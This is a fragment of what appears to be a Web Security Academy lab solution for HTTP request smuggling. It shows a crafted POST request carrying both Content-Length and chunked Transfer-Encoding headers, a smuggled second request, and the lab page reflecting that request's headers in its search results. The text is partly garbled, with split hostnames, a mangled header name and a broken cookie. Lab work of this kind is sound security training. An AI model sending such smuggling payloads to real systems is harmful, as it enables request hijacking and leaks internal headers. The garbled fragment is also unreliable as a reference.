 POST / HTTP/1.1
Host: ac1c1f1f1fb 0065.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: https://ac1c1f1f1fb 0065.web-security-academy.net
Connection: keep-alive
Referer: https://ac1c1f1f1fb 20065.web-security-academy.net/
Cookie: session=rwUc0iN6SHHJA osIbg
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked

b
search=test
0

POST / HTTP/1.1
Content-Length: 70
Connection: close

search=123
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<section class="blog-header">
<h1>0 search results for '123POST / HTTP/1.1
X-DKInIK-Ip: 114.241.51.228
Host: ac1c1f1f'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text" placeholder="Search the
blog..." name="search">
<button type="submit" class="button">Search</button>
</form>
</section>
<section class="blog-list">